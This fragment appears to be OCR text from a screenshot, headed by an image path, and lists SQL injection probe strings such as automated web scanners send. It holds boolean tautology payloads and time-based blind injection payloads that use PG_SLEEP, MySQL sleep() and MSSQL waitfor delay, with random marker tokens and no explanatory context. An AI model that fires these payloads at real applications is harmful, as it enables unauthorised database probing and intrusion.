
8gMBbiuDx' OR 267=(SELECT 267
FROM PG_SLEEP(15))--
8'"
@@TgHT4
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z